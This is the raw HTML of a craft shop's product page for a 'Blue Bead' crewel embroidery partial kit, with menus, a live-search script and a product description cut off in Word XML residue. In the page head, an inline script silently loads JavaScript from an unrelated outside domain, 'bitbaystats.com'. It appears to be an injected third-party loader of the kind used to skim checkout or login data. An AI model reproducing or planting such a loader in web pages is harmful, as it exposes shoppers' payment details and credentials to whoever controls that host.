

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://owl-crafts.com/blue-bead--crewel-embroidery-partial-kit--j-003
body_size: 14229
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Crewel embroidery kit – Blue Bead</title>
<base href="https://owl-crafts.com/" />
<meta name="description" content="This amazingly beautiful classical crewel embroidery design is our bestseller. Featured in Tatiana Popova's Crewel Embroidery book. Find out the story of the Blue Bead and enjoy the crewel work" />
<meta name="keywords" content= "crewel embroidery kits, jacobean designs, crewel embroidery books, stitches for crewel embroidery" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href='https://pro.fontawesome.com/releases/v5.10.0/css/all.css' rel=stylesheet />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/popupcart_ext/popupcart_ext.css?ver=1.5" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/popupcart_ext/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/discountsales.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://owl-crafts.com/blue-bead--crewel-embroidery-partial-kit--j-003" rel="canonical" />
<link href="https://owl-crafts.com/image/catalog/logo.jpg" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/popupcart_ext/jquery.total-storage.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/popupcart_ext/popupcart_ext.js" type="text/javascript"></script>
<script src="catalog/view/javascript/popupcart_ext/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/quantity_control/quantity_control.js?v=1.0" type="text/javascript"></script>
<script src="catalog/view/javascript/discountsales.js" type="text/javascript"></script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/glcn1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

                        <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />
			<script type="text/javascript"><!--
				var live_search = {
					selector: '#search',
					text_no_matches: 'There are no corresponding products.',
					height: '50px',
					delay: 400
				}

				$(document).ready(function() {
					var html = '';
					html += '<div id="live-search">';
					html += '	<ul>';
					html += '	</ul>';
					html += '</div>';

					$(live_search.selector).after(html);
					$('input[name=\'search\']').autocomplete({
						'source': function(request, response) {
							if ($(live_search.selector + ' input[type=\'text\']').val() == '') {
								$('#live-search').css('display','none');
							}
							else{
								var html = '';
								html += '<li style="text-align: center;height:10px;">';
								html +=		'	<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
								html +=	'</li>';
								$('#live-search ul').html(html);
								$('#live-search').css('display','block');
							}
							var filter_name = $(live_search.selector + ' input[type=\'text\']').val();

							if (filter_name.length>0) {
								$.ajax({
									url: 'index.php?route=product/live_search&filter_name=' +  encodeURIComponent(request),
									dataType: 'json',
									success: function(products) {
										$('#live-search ul li').remove();
										if (!$.isEmptyObject(products)) {
											var show_image = 1;
											var show_price = 1;
											var show_description = 0;

											$.each(products, function(index,product) {
												var html = '';
												
												html += '<li>';
												html += '<a href="' + product.url + '" title="' + product.name + '">';
												if(product.image && show_image){
													html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
												}
												html += '	<div class="product-name">' + product.name ;
												if(show_description){
													html += '<p>' + product.extra_info + '</p>';
												}
												html += '</div>';
												if(show_price){
													if (product.special) {
														html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
													} else {
														html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
													}
												}
												html += '<span style="clear:both"></span>';
												html += '</a>';
												html += '</li>';
												$('#live-search ul').append(html);
											});
										} else {
											var html = '';
											html += '<li style="text-align: center;height:10px;">';
											html +=		live_search.text_no_matches;
											html +=	'</li>';

											$('#live-search ul').html(html);
										}
										$('#live-search ul li').css('height',live_search.height);
										$('#live-search').css('display','block');
										return false;
									}
								});
							}
						},
						'select': function(product) {
							$('input[name=\'search\']').val(product.name);
						}
					});

					$(document).bind( "mouseup touchend", function(e){
					  var container = $('#live-search');
					  if (!container.is(e.target) && container.has(e.target).length === 0)
					  {
					    container.hide();
					  }
					});
				});
			//--></script>
			            
</head>
<body class="product-product-129">


 
<div class="top-main-banner" style="background: #408385">
	  <div class="container"><div class="body-banner">  <div class="text-banner">10% DISCOUNT ON ORDERS OVER GBP 200</div> 	  
	   	</div>    	    
</div>    
</div>
  <div class="top-nav">
  <div class="container">
  
   <div class="acc-inner">
     
   <a href="/login/">Login</a> / <a href="/simpleregister/">Register </a>
  </div>

  <div class="help-inner"><a href="/help">Help</a></div>

   <div class="curr-inner"><div class="pull-left">
<form action="https://owl-crafts.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="dropdown-toggle" data-toggle="dropdown">
    Currency</button>
    <ul class="dropdown-menu">
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">AUD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="CAD">CAD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">EUR</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">GBP</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="JPY">JPY</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="RUB">RUB</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="UAH">UAH</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">USD</button></li>
     
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://owl-crafts.com/blue-bead--crewel-embroidery-partial-kit--j-003" />
</form>
</div>
</div>

   <div style="position:relative;" class="menu-item menu-item-gtranslate"><!-- GTranslate: https://gtranslate.io/ -->
 
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
 
 <option value="">Select Language</option>


 <option value="en|en">English</option>
 <option value="en|ru">Russian</option>
 <option value="en|uk">Ukrainian</option>
 <option value="en|fr">French</option>
 <option value="en|de">German</option>
 <option value="en|es">Spanish</option>
 <option value="en|it">Italian</option>
 <option value="en|pt">Portuguese</option>
 <option value="en|nl">Dutch</option>
 <option value="en|ar">Arabic</option>
 <option value="en|ja">Japanese</option>
 
 </select>
 
 
 <style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>
 
    
      
  </div>
  </div>
  
<header>
 
  <div class="container">
  
     <div class="social-box">
     	 <div class="list-social-header">
          <ul>
                 <li><a href="https://www.instagram.com/tatiana_popova_owl_crafts/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-instagram"></i></a></li>                   <li><a href="https://www.amazon.co.uk/Tatiana-Popova/e/B07PWFTRNF" target="_blank" rel="nofollow noreferrer"><i class="fab fa-amazon"></i></a></li>                   <li><a href="https://www.pinterest.com/SilkRibbonOwl/_saved/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-pinterest"></i></a></li>                   <li><a href="https://www.facebook.com/silk.ribbon.owl" target="_blank" rel="nofollow noreferrer"><i class="fab fa-facebook-f"></i></a></li>                </div>
    </ul>

     </div>


     <div class="mobile-menu">
        <div class="btn-mob-menu bt-mo-h"><span>Menu</span></div>
        <div class="box-mob-menu hidmob">
          
          <div class="container">
           
            <div class="mobile-menu-inner">
            <div class="btn-mob-menu bt-mo-h"></div>
            <div class="categ-mobile">

              <div class="title-mob-menu">Menu</div>

              <ul class="list-unstyled">
                     
            <li><a href="https://owl-crafts.com/shop/">Shop</a></li>
                       
            <li><a href="https://owl-crafts.com/workshops/">Workshops</a></li>
                       
            <li><a href="https://owl-crafts.com/beginners-treat/">Beginner’s Treat</a></li>
                      </ul>
          </div>

          

          <div class="inform-mobile">

            <div class="title-mob-menu">Information</div>

            <ul class="list-unstyled">
                     
           
                          <li><a href="https://owl-crafts.com/help">Help</a></li>
                            <li><a href="https://owl-crafts.com/shipping-and-delivery">Shipping and Delivery </a></li>
                            <li><a href="https://owl-crafts.com/payment">Payment</a></li>
                            <li><a href="https://owl-crafts.com/portfolio">Portfolio</a></li>
                            <li><a href="https://owl-crafts.com/about-us">About us</a></li>
                            <li><a href="https://owl-crafts.com/faq">FAQ</a></li>
                           
             
              <li><a href="https://owl-crafts.com/contact-us/">Contact Us</a> </li>
            </ul>

            <div class="curr-mobile"><div class="pull-left">
<form action="https://owl-crafts.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="dropdown-toggle" data-toggle="dropdown">
    Currency</button>
    <ul class="dropdown-menu">
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">AUD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="CAD">CAD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">EUR</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">GBP</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="JPY">JPY</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="RUB">RUB</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="UAH">UAH</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">USD</button></li>
     
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://owl-crafts.com/blue-bead--crewel-embroidery-partial-kit--j-003" />
</form>
</div>
</div>

            
			<div class="mobile-la">
            <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
 
 <option value="">Select Language</option>
 <option value="en|ar">Arabic</option>
 <option value="en|zh-CN">Chinese (Simplified)</option>
 <option value="en|nl">Dutch</option>
 <option value="en|en">English</option>
 <option value="en|fr">French</option>
 <option value="en|de">German</option>
 <option value="en|it">Italian</option>
 <option value="en|pt">Portuguese</option>
 <option value="en|ru">Russian</option>
 <option value="en|es">Spanish</option>
 </select>
            </div>


            <div class="acc-mibile">
            <div class="acc-inner">
     
     <a href="/login/">Login</a> / <a href="/simpleregister/">Register </a>
    </div>
            
          
          </div>
            </div>
             
      </div>
      </div>
      </div></div>


        <div id="logo">
        <div class="logo-inner">
        <div class="left-logo">OWL CRAFTS TM EMBROIDERY</div>
          <a href="https://owl-crafts.com/"><img src="https://owl-crafts.com/image/catalog/logo.jpg" title="Owl Crafts TM Embrioidery" alt="Owl Crafts TM Embrioidery" class="img-responsive" /></a>
          <div class="right-logo">DESIGNS BY TATIANA POPOVA</div>
        </div> </div>
        <div class="cart-box"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    
    
   <span id="cart-total">0</span>
  
  
  </button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
        <div class="wish-box"><a href="/wishlist/"></a></div>
       
       

        <div class="search-box">
        <a class="block"></a>
        <div class="some"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search products" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"></button>
  </span>
</div></div>
        </div> 
     
  
    </div>
  </div>
</header>

  <div class="main-menu">
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Catalog</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav main-nav">
      <li><a href="/">Home</a></li>
    
     
                      <li class="dropdown"><a href="https://owl-crafts.com/shop/">Shop</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                              

       
                    <li><a href="https://owl-crafts.com/shop/new-arrivals/">New Arrivals</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/shop/embroidery-books/">Books by Tatiana Popova</a></li> 
               

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/kits-for-embroidery/">Embroidery Kits</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/ribbon-embroidery-kits/">Ribbon Embroidery Kits</a></li>
               
        <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/crewel-kits/">Crewel Embroidery Kits</a></li>
               
        <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/starter-kits/">Starter Kits</a></li>
                    </div>
          </div>
                 

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/silk-ribbon/">Silk Ribbon</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/select-silk-ribbon-sets/">Select Silk Ribbon Sets</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/mixed-packs-of-silk-ribbon/">Mixed Packs of Silk Ribbon</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/2-mm/">2 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/4-mm/">4 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/7-mm/">7 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/13-mm/">13 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/20-mm/">20 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/25-mm/">25 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/32-mm/">32 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/variegated-silk-ribbon/">Variegated</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/ribbon-sets-for-pdf-patterns/">Ribbon Sets for PDF Patterns</a></li>
                    </div>
          </div>
                 

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/pdf-classes-designs-and-more/">PDF: Classes, Designs and More</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/pdf-classes-designs-and-more/pdf-embroidery-designs/">Pdf: Embroidery Designs</a></li>
               
        <li><a href="https://owl-crafts.com/shop/pdf-classes-designs-and-more/pdf-stitch-collections/">Pdf: Stitch Collections</a></li>
                    </div>
          </div>
                 

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/book-packs/">Book Packs</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/book-packs/contrast-in-crewel-book-pack/">Contrast in Crewel book pack</a></li>
               
        <li><a href="https://owl-crafts.com/shop/book-packs/the-seasons-in-ribbon-book-packs/">The Seasons In Ribbon Book Packs</a></li>
               
        <li><a href="https://owl-crafts.com/shop/book-packs/crewel-fairy-tales-book-packs/">Crewel Fairy Tales Book Packs</a></li>
                    </div>
          </div>
                 

                              

       
                    <li><a href="https://owl-crafts.com/shop/video-stitch-tutorials/">Video Stitch Tutorials</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/shop/wholesale/">Wholesale</a></li> 
               

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/gift-ideas/">Gift Ideas</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/gift-ideas/finished-embroidery/">Finished Embroidery</a></li>
               
        <li><a href="https://owl-crafts.com/shop/gift-ideas/bespoke/">Bespoke</a></li>
               
        <li><a href="https://owl-crafts.com/shop/gift-ideas/gift-certificates/">Gift Certificates</a></li>
                    </div>
          </div>
                 

                                 <li class="sale-li"><a href="/specials/">Sale</a></li>                 
                
              </ul>
                          
            </div>
            
           </div>
        </li>
             
                        <li class="dropdown"><a href="https://owl-crafts.com/workshops/">Workshops</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                              

       
                    <li><a href="https://owl-crafts.com/workshops/complex-made-simple/">Complex Made Simple</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/workshops/teaching-for-ega/">Project tutoring</a></li> 
               

                                                
                
              </ul>
                          
            </div>
            
           </div>
        </li>
             
                        <li class="dropdown"><a href="https://owl-crafts.com/beginners-treat/">Beginner’s Treat</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-designs-celebrate/">Free Designs TO CELEBRATE</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-beginner-stitch-guides/">Beginner Stitches: free PDFs</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-designs-for-beginners/">Beginner Designs: free PDFs</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-workshops-for-beginners/">Beginner Workshops: free PDFs</a></li> 
               

                                                
                
              </ul>
                          
            </div>
            
           </div>
        </li>
             
               
       
       
        
       
      
          <li><a href="/portfolio">Portfolio</a></li>
         
          <li><a href="/blog">Blog</a></li>
          <li><a href="https://owl-crafts.com/contact-us/">Contact Us</a></li>
      </ul>
    </div>
  </nav>
</div>
</div>

<div class="container page-product">
  <ul class="breadcrumb"> 
            <li><a href="https://owl-crafts.com/">Home</a></li>              <li><a href="https://owl-crafts.com/shop/">Shop</a></li>              <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/">Embroidery Kits</a></li>              <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/crewel-kits/">Crewel Embroidery Kits</a></li>              <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/crewel-kits/crewel-embroidery-kits---all-kits/">Crewel Embroidery Kits – All kits</a></li>          <li>Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003</li>          </ul>
  <div class="row row-border row-product-page">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-6 img-prod-inner clearfix">
                    <ul class="thumbnails">
                        <li class="main-image"><a class="thumbnail" href="./image/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003"><img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead-700x700.jpg" title="crewel embroidery design" alt="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead-700x700.jpg" title="crewel embroidery design" /></a></li>
                                      <div class="all-images clearfix">
                        <li class="image-additional"><a class="thumbnail" href="./image/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead-design.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003"> <img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead-design-150x150.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" alt="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="./image/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead.design.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003"> <img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead.design-150x150.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" alt="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="./image/catalog/CREWEL KITS ALL/crewel-embroidery-design-blue-bead.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003"> <img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-design-blue-bead-150x150.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" alt="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" /></a></li>
                        <li class="image-additional"><a class="thumbnail" href="./image/catalog/CREWEL KITS ALL/crewel-embroidery-pattern-blue-bead.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003"> <img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-pattern-blue-bead-150x150.jpg" title="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" alt="Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003" /></a></li>
                          </div>
                      </ul>
                   
        </div>
                                <div class="col-sm-6 info-prod-inner clearfix">
          <div class="hone-kod clearfix">
          <h1>Blue Bead - CREWEL EMBROIDERY PARTIAL KIT- J-003</h1>
       
          
            
          </div>
           
          <div class="box-all-inf clearfix">
             
            <div class="box-stock-inner clearfix"> <div class="box-stock"> In Stock</div></div>
                
                    <ul class="list-unstyled price-ul">
                         
            <li class="price-h2">
              <span class='autocalc-product-price'>£ 58.00</span>            </li>
                                                          </ul>
                    <div id="product">
                                    <div class="form-group">
              <div class="kolichestvo clearfix">
          
                              <div class="inner-plus-minus clearfix">
                <span class="minuspr">-</span>
    
    
                <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                <span class="pluspr">+</span>
                </div>

                <div class="buy-cl-inner">
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button></div>

                <div class="btn-group like-prod">
                  <button type="button" data-toggle="tooltip" class="btn btn-default like-he" title="Add to Wish List" onclick="wishlist.add('129');"></button>
                  
                 
                </div>
                <input type="hidden" name="product_id" value="129" />
                </div>
               
              
            </div>
                      </div>
        
        
        </div>
        
         
        </div></div>
        <div class="row">
      <div class="desk-prod clearfix">
        <ul class="nav nav-tabs">
          <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                   
        </ul>
        <div class="tab-content clearfix">

                                    
          <div class="tab-pane active" id="tab-description"><p></p><p></p><p></p><p class="MsoNormal">Skill
level: All levels<br></p>

<p class="MsoNormal">Size: 24.8 by 15.8 сm</p>



<p class="MsoNormal">Produced
by Owl Crafts TM </p>

<p class="MsoNormal">Designed by
Tatiana Popova</p><p class="MsoNormal">&nbsp;</p>PARTIAL CREWEL KIT CONTENTS<p></p><p><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG></o:AllowPNG>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves></w:TrackMoves>
  <w:TrackFormatting></w:TrackFormatting>
  <w:PunctuationKerning></w:PunctuationKerning>
  <w:ValidateAgainstSchemas></w:ValidateAgainstSchemas>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF></w:DoNotPromoteQF>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>X-NONE</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables></w:BreakWrappedTables>
   <w:SnapToGridInCell></w:SnapToGridInCell>
   <w:WrapTextWithPunct></w:WrapTextWithPunct>
   <w:UseAsianBreakRules></w:UseAsianBreakRules>
   <w:DontGrowAutofit></w:DontGrowAutofit>
   <w:SplitPgBreakAndParaMark></w:SplitPgBreakAndParaMark>
   <w:EnableOpenTypeKerning></w:EnableOpenTypeKerning>
   <w:DontFlipMirrorIndents></w:DontFlipMirrorIndents>
   <w:OverrideTableStyleHps></w:OverrideTableStyleHps>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"></m:mathFont>
   <m:brkBin m:val="before"></m:brkBin>
   <m:brkBinSub m:val="&#45;-"></m:brkBinSub>
   <m:smallFrac m:val="off"></m:smallFrac>
   <m:dispDef></m:dispDef>
